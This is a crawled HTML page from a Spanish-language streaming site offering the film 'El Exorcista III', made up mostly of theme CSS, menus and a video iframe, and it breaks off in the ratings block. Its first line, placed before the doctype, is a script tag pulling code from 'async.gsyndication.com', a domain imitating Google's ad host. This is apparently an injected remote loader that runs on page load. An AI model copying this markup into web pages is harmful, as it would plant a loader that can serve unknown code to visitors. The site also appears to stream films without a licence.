

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/movies/el-exorcista-iii/
body_size: 15908
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>El Exorcista III &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="canonical" href="https://pelislatino247.com/movies/el-exorcista-iii/" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="movies-template-default single single-movies postid-3100 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category current-movies-ancestor current-menu-parent current-movies-parent menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee current-movies-ancestor current-menu-parent current-movies-parent menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header>        <div class="Body">                <div class="TPost A D">
        <div class="Container">

                                <div class="optns-bx">
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>ESPAñOL LATINO <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                                <li>
                                                <button  data-typ="movie" data-key="0" data-id="3100" class="Button sgty on">
                                                    <span class="nmopt">01</span>
                                                    <span>ESPAñOL LATINO <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                       
                                                                    </ul>
                            </div>
                        
                            <div class="drpdn">
                                <button class="bstd Button">
                                    <span>SUBTITULADA <span>Language</span></span>
                                    <i class="fa-chevron-down"></i>
                                </button>
                                <ul class="optnslst trsrcbx">
                                                                       
                                                                                <li>
                                                <button  data-typ="movie" data-key="1" data-id="3100" class="Button sgty ">
                                                    <span class="nmopt">01</span>
                                                    <span>SUBTITULADA <span>1080P - HD • UQLOAD</span></span>
                                                </button>
                                            </li>

                                                                           
                                                                    </ul>
                            </div>
                                            </div>
                
            <div class="VideoPlayer">
                                        <div id="VideoOption01" class="Video on">
                            <iframe src="https://pelislatino247.com/?trembed=0&#038;trid=3100&trtype=1" frameborder="0" allowfullscreen></iframe>
                        </div>
                    
                                <span class="BtnLight AAIco-lightbulb_outline lgtbx-lnk"></span>
                <span class="lgtbx"></span>
            </div>
                        <div class="Image">
                <figure class="Objf"><img loading="lazy" class="TPostBg" src="//image.tmdb.org/t/p/original/lcLoZoIbTLdYiXjLE2l0ciS9Vdx.jpg" alt="Background"></figure>
            </div>        </div>

                    </div>
        <div class="Main Container">
            		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                        <div class="TpRwCont ">
                <main>

                                            <article class="TPost A">
                                     
                                    <header class="Container">
            <div class="TPMvCn">
                <a href="javascript:void(0)"><h1 class="Title">El Exorcista III</h1></a>
                    <ul class="ShareList">
                        <li><a href="javascript:void(0)" onclick="window.open ('https://www.facebook.com/sharer.php?u=https://pelislatino247.com/movies/el-exorcista-iii/', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" class="fa-facebook"></a></li>
                        <li><a href="javascript:void(0)" onclick="javascript:window.open('https://twitter.com/intent/tweet?original_referer=https://pelislatino247.com/movies/el-exorcista-iii/&amp;text=El Exorcista III&amp;tw_p=tweetbutton&amp;url=https://pelislatino247.com/movies/el-exorcista-iii/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" class="fa-twitter"></a></li>
                    </ul>
                <div class="Info">
                    <div class="Vote">
                        <div class="post-ratings">
